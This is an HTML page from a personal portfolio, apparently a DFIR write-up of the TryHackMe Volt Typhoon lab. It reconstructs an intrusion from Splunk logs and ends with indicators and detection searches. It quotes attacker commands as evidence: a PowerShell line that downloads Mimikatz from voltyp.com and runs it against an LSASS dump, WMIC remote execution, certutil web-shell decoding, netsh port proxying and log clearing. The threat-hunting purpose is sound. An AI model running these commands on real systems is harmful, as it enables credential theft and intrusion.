


<file: writeups/tryhackme/volt-typhoon/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="description" content="Volt Typhoon TryHackMe investigation by Kossi Richard ALLADO (allakori): Splunk hunting, PowerShell activity, web shell evidence, ATT&amp;CK and DFIR timeline." />
  <title>TryHackMe Volt Typhoon Writeup | Kossi Richard Allado</title>
  <link rel="icon" href="../../../assets/brand-icon.svg" type="image/svg+xml">
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="../../../assets/site.css?v=20261029-calm-nav" />
  <link rel="canonical" href="https://allakori.github.io/writeups/posts/volt-typhoon-intrusion/" />
<link rel="stylesheet" href="../../../assets/portfolio-refresh.css?v=20261114-previews">
<link rel="stylesheet" href="../../../assets/editorial.css?v=20261118-1">
</head>
<body>
  <div class="shell">
    <aside class="sidebar"><div class="editorial-header-content">
<div class="profile"><a class="editorial-brand" href="../../../index.html" aria-label="allakori — Home"><span class="editorial-mark" aria-hidden="true">a.</span><span class="editorial-wordmark">allakori</span></a></div>
<nav class="nav" aria-label="Main navigation">
<a href="../../../projects.html">Work</a>
<a href="../../../labs.html">Labs</a>
<a class="active" aria-current="page" href="../../../writeups.html">Writing</a>
<a href="../../../index.html#whoami">About</a>
<a href="../../../cv.html">CV</a>
<details class="editorial-more"><summary data-en="More <span aria-hidden='true'>⌄</span>" data-fr="Plus <span aria-hidden='true'>⌄</span>">More <span aria-hidden="true">⌄</span></summary>
<a href="../../../proof.html">Proof</a><a href="../../../index.html#evidence-atlas">Evidence Atlas</a>
</details></nav></div></aside>
    <main class="page">
      <div class="topline"><div class="crumb"><a href="../../../index.html">Portfolio</a> / <a href="../../../writeups.html">Writeups</a> / <strong>Volt Typhoon</strong></div><div class="mono">TryHackMe - Splunk - DFIR</div></div>
      <section class="hero compact">
        <p class="meta">TryHackMe / Threat hunting</p>
        <h1>Volt Typhoon intrusion investigation with <span class="accent">Splunk evidence</span>.</h1>
        <p>I retraced an APT-style intrusion through ADSelfService Plus, WMIC, PowerShell, web shells, credential access, C2 proxying and cleanup activity.</p>
        <div class="tags"><span class="tag green">Room completed</span><span class="tag blue">Splunk</span><span class="tag blue">PowerShell</span><span class="tag violet">DFIR</span><span class="tag amber">MITRE ATT&amp;CK</span></div>
      </section>

      <section class="section">
        <div class="grid grid-4">
          <article class="stat-card"><strong>100%</strong><span>Room completed</span></article>
          <article class="stat-card"><strong>11</strong><span>Investigation phases</span></article>
          <article class="stat-card"><strong>Splunk</strong><span>Main analysis tool</span></article>
          <article class="stat-card"><strong>APT</strong><span>Volt Typhoon scenario</span></article>
        </div>
      </section>

      <section class="section">
        <div class="writeup-layout">
          <aside class="writeup-toc">
            <a href="#summary">Summary</a>
            <a href="#context">Context</a>
            <a href="#timeline">Timeline</a>
            <a href="#findings">Findings</a>
            <a href="#evidence">Evidence</a>
            <a href="#iocs">Indicators</a>
            <a href="#detections">Detections</a>
            <a href="#lessons">Lessons</a>
          </aside>
          <article class="writeup-article">
            <h2 id="summary">Investigation Summary</h2>
            <p>The intrusion started with the takeover of the <code>dean-admin</code> account through ADSelfService Plus. After that, the attacker created <code>voltyp-admin</code>, used WMIC and PowerShell for execution, staged sensitive data, deployed a web shell, performed credential access, configured a C2 proxy, and cleared logs.</p>

            <div class="callout">
              <strong>Main result</strong>
              <span>The attack chain was reconstructed from Splunk logs by pivoting across ADSelfService Plus, WMIC and PowerShell events.</span>
            </div>

            <h2 id="context">Threat Context</h2>
            <p>Before writing the final version, I compared my notes with public material from Microsoft, Splunk Security Content, CISA/FBI guidance and other TryHackMe write-ups. The pattern is consistent: Volt Typhoon-style activity relies heavily on living-off-the-land tools, valid credentials, command-line activity, proxying and careful cleanup.</p>
            <p>Microsoft describes post-compromise activity involving command-line discovery, WMIC, PowerShell, virtual environment checks and <code>netsh portproxy</code>. Splunk's Volt Typhoon analytic story also focuses on suspicious LOLBin execution, command-line activity, LSASS dumping, archiving and C2 proxy behavior. That matched the logs I investigated in the room.</p>

            <h2 id="timeline">Attack Timeline</h2>
            <div class="timeline">
              <div class="timeline-item"><span class="date">2024-03-24 11:10:22</span><strong>Initial access</strong><p><code>dean-admin</code> password was changed through ADSelfService Plus from <code>192.168.1.134</code>.</p></div>
              <div class="timeline-item"><span class="date">2024-03-25</span><strong>WMIC execution</strong><p>The attacker enumerated drives on <code>server01</code> and <code>server02</code>, then compressed an AD database copy with 7-Zip.</p></div>
              <div class="timeline-item"><span class="date">2024-03-28</span><strong>Persistence and credential access</strong><p>A web shell was decoded into <code>C:\Windows\Temp\</code>. Obfuscated PowerShell downloaded and ran Mimikatz.</p></div>
              <div class="timeline-item"><span class="date">2024-03-29</span><strong>Lateral movement, C2 and cleanup</strong><p>The web shell was copied to <code>server-02</code>, a <code>netsh</code> proxy was configured, and event logs were cleared.</p></div>
            </div>

            <h2 id="findings">Key Findings</h2>
            <h3>Initial Access</h3>
            <p>I searched ADSelfService Plus logs for password changes linked to <code>dean-admin</code>:</p>
            <pre><code>index=* service_name=ADSelfServicePlus username="dean-admin" "password change"</code></pre>
            <p>Why this worked: the room tells us ADSelfService Plus was involved, so filtering on the service and the compromised user removes most noise. The successful takeover happened at <code>2024-03-24T11:10:22</code>. By reviewing username values and rare entries, I identified the newly created administrator account: <code>voltyp-admin</code>.</p>

            <h3>Execution</h3>
            <p>For WMIC activity, I filtered on the WMIC sourcetype and target server names:</p>
            <pre><code>index="main" sourcetype="wmic" "*server01*" "*server02*"</code></pre>
            <pre><code>wmic /node:server01, server02 logicaldisk get caption, filesystem, freespace, size, volumename</code></pre>
            <p>When searching for the AD database copy, my first <code>ntds</code> search did not directly reveal the answer. Pivoting to compression artifacts with <code>7z</code> exposed the archive password.</p>
            <pre><code>index="main" sourcetype="wmic" "*7z*"</code></pre>
            <pre><code>wmic /node:webserver-01 process call create "cmd.exe /c 7z a -v100m -p d5ag0nm@5t3r -t7z cisco-up.7z C:\inetpub\wwwroot\temp.dit"</code></pre>

            <h3>Persistence</h3>
            <p>The attacker decoded a web shell into a temporary directory and then copied it into an IIS web root on <code>server-02</code>:</p>
            <pre><code>certutil -decode C:\Windows\Temp\ntuser.ini C:\Windows\Temp\iisstart.aspx</code></pre>
            <pre><code>Copy-Item -Path "C:\Windows\Temp\iisstart.aspx" -Destination "\\server-02\C$\inetpub\wwwroot\AuditReport.jspx"</code></pre>
            <p>The original placement in <code>C:\Windows\Temp\</code> was suspicious because temporary directories are commonly used for staging payloads.</p>

            <h3>Defense Evasion</h3>
            <p>The attacker removed RDP MRU traces using:</p>
            <pre><code>Remove-ItemProperty</code></pre>
            <p>They also renamed the archive to look like an image:</p>
            <pre><code>cisco-up.7z -> c164.gif</code></pre>
            <p>Finally, the attacker checked for virtualized environment indicators under:</p>
            <pre><code>HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control</code></pre>

            <h3>Credential Access</h3>
            <p>Registry queries showed hunting for credentials in remote access tools:</p>
            <pre><code>OpenSSH, putty, realvnc</code></pre>
            <p>The Mimikatz command was base64-obfuscated. Searching for encoded execution patterns helped reveal it:</p>
            <pre><code>index="main" "exec" "="</code></pre>
            <pre><code>Invoke-WebRequest -Uri "http://voltyp.com/3/tlz/mimikatz.exe" -OutFile "C:\Temp\db2\mimikatz.exe"; Start-Process -FilePath "C:\Temp\db2\mimikatz.exe" -ArgumentList @("sekurlsa::minidump lsass.dmp","exit") -NoNewWindow -Wait</code></pre>

            <h3>Discovery and Lateral Movement</h3>
            <p>The attacker queried Windows event logs with <code>wevtutil</code> and searched for event IDs <code>4624 4625 4769</code>. For lateral movement, a precise search isolated the web shell copy to <code>server-02</code>:</p>
            <pre><code>index="main" aspx server-02</code></pre>
            <p>The new web shell was <code>AuditReport.jspx</code>.</p>

            <h3>Collection, C2 and Cleanup</h3>
            <p>Financial files were copied from <code>C:\ProgramData\FinanceBackup\</code> to <code>C:\Windows\Temp\faudit\</code>:</p>
            <pre><code>2022.csv 2023.csv 2024.csv</code></pre>
            <p>The attacker configured C2 proxying with <code>netsh</code>:</p>
            <pre><code>10.2.30.1 8443</code></pre>
            <p>Cleanup activity cleared four logs:</p>
            <pre><code>Application Security Setup System</code></pre>

            <h2 id="evidence">Evidence Screenshots</h2>
            <p>These screenshots are the main proof points from my investigation. I selected the ones that help a reader understand the method instead of only showing final TryHackMe validations.</p>
            <div class="evidence-grid">
              <figure class="evidence-card"><img src="../../../assets/writeups/volt-typhoon/01-initial-access-adss.png" alt="Splunk search showing dean-admin ADSelfService Plus password change" /><figcaption>ADSelfService Plus search showing the password change event for <code>dean-admin</code>.</figcaption></figure>
              <figure class="evidence-card"><img src="../../../assets/writeups/volt-typhoon/02-wmic-drive-enum.png" alt="Splunk WMIC search showing logicaldisk enumeration on server01 and server02" /><figcaption>WMIC drive enumeration against <code>server01</code> and <code>server02</code>.</figcaption></figure>
              <figure class="evidence-card"><img src="../../../assets/writeups/volt-typhoon/03-wmic-7z-password.png" alt="Splunk WMIC search showing 7-Zip archive command and password" /><figcaption>7-Zip command exposed the archive password used for the AD database copy.</figcaption></figure>
              <figure class="evidence-card"><img src="../../../assets/writeups/volt-typhoon/04-webshell-persistence.png" alt="PowerShell logs showing certutil decode and Copy-Item web shell movement" /><figcaption>PowerShell evidence of web shell creation and copy to the IIS web root.</figcaption></figure>
              <figure class="evidence-card"><img src="../../../assets/writeups/volt-typhoon/05-defense-evasion-remove.png" alt="PowerShell logs showing Remove-ItemProperty used for defense evasion" /><figcaption><code>Remove-ItemProperty</code> used to remove RDP MRU traces.</figcaption></figure>
              <figure class="evidence-card"><img src="../../../assets/writeups/volt-typhoon/06-mimikatz-base64-event.png" alt="Splunk PowerShell event showing encoded command execution" /><figcaption>PowerShell event containing an encoded payload with execution bypass flags.</figcaption></figure>
              <figure class="evidence-card"><img src="../../../assets/writeups/volt-typhoon/07-mimikatz-base64-decoded.png" alt="Terminal output showing decoded PowerShell command that downloads and runs Mimikatz" /><figcaption>Decoded base64 payload showing Mimikatz download and execution.</figcaption></figure>
              <figure class="evidence-card"><img src="../../../assets/writeups/volt-typhoon/08-collection-finance.png" alt="PowerShell Copy-Item command copying finance backup CSV file" /><figcaption>Financial CSV collection staged under <code>C:\Windows\Temp\faudit\</code>.</figcaption></figure>
              <figure class="evidence-card"><img src="../../../assets/writeups/volt-typhoon/09-c2-netsh-proxy.png" alt="Splunk netsh search showing portproxy connect address and port" /><figcaption><code>netsh portproxy</code> command revealing the C2 address and port.</figcaption></figure>
              <figure class="evidence-card"><img src="../../../assets/writeups/volt-typhoon/10-cleanup-wevtutil.png" alt="PowerShell log showing wevtutil cl clearing event logs" /><figcaption><code>wevtutil cl</code> used to clear Windows event logs.</figcaption></figure>
              <figure class="evidence-card"><img src="../../../assets/writeups/volt-typhoon/11-room-completed.png" alt="TryHackMe Volt Typhoon room completed at 100 percent" /><figcaption>Room completion proof after finishing the investigation.</figcaption></figure>
            </div>

            <h2 id="iocs">Indicators</h2>
            <div class="table-wrap">
              <table>
                <thead><tr><th>Type</th><th>Indicator</th></tr></thead>
                <tbody>
                  <tr><td>Compromised account</td><td><code>dean-admin</code></td></tr>
                  <tr><td>Created admin account</td><td><code>voltyp-admin</code></td></tr>
                  <tr><td>Initial access time</td><td><code>2024-03-24T11:10:22</code></td></tr>
                  <tr><td>Archive password</td><td><code>d5ag0nm@5t3r</code></td></tr>
                  <tr><td>Archive disguise</td><td><code>c164.gif</code></td></tr>
                  <tr><td>Web shell</td><td><code>AuditReport.jspx</code></td></tr>
                  <tr><td>C2 endpoint</td><td><code>10.2.30.1:8443</code></td></tr>
                  <tr><td>Mimikatz URL</td><td><code>http://voltyp.com/3/tlz/mimikatz.exe</code></td></tr>
                </tbody>
              </table>
            </div>

            <h2 id="detections">Detection Ideas</h2>
            <p>A good write-up should help someone understand the lab and also think like a defender. Based on the activity observed, these are the detection ideas I would keep:</p>
            <div class="table-wrap">
              <table>
                <thead><tr><th>Behavior</th><th>Search idea</th><th>Why it matters</th></tr></thead>
                <tbody>
                  <tr><td>Encoded PowerShell</td><td><code>sourcetype=powershell ("-enc" OR "-E" OR "FromBase64String")</code></td><td>Often used to hide payloads.</td></tr>
                  <tr><td>WMIC remote execution</td><td><code>sourcetype=wmic "process call create"</code></td><td>Shows remote command execution through a LOLBin.</td></tr>
                  <tr><td>Archive staging</td><td><code>"7z" OR ".7z" OR "-p"</code></td><td>Can reveal collected data and archive passwords.</td></tr>
                  <tr><td>Web shell copy</td><td><code>sourcetype=powershell "Copy-Item" ("wwwroot" OR ".aspx" OR ".jspx")</code></td><td>Useful for IIS persistence hunting.</td></tr>
                  <tr><td>Log clearing</td><td><code>"wevtutil cl"</code></td><td>Strong cleanup indicator.</td></tr>
                  <tr><td>Port proxy</td><td><code>"netsh" "portproxy" "connectaddress"</code></td><td>Matches C2 proxy setup behavior.</td></tr>
                </tbody>
              </table>
            </div>

            <h2 id="lessons">Lessons Learned</h2>
            <p>This lab taught me to pivot from exact keywords to attacker behavior. Searching directly for <code>ntds</code> or <code>mimikatz</code> was not always enough, but looking for compression commands, encoded PowerShell flags and staging paths revealed the chain. The full intrusion was visible because the events were analyzed as a sequence instead of isolated answers.</p>
            <p>It also reinforced how living-off-the-land tools can hide malicious activity in normal administration noise. WMIC, PowerShell, <code>certutil</code>, <code>netsh</code> and <code>wevtutil</code> are legitimate, but their combined usage formed a clear attack story.</p>

            <h2>References</h2>
            <ul class="reference-list">
              <li><a href="https://research.splunk.com/stories/volt_typhoon/" target="_blank" rel="noreferrer">Splunk Security Content - Volt Typhoon analytic story</a></li>
              <li><a href="https://www.microsoft.com/en-us/security/blog/2023/05/24/volt-typhoon-targets-us-critical-infrastructure-with-living-off-the-land-techniques/" target="_blank" rel="noreferrer">Microsoft Security Blog - Volt Typhoon living-off-the-land techniques</a></li>
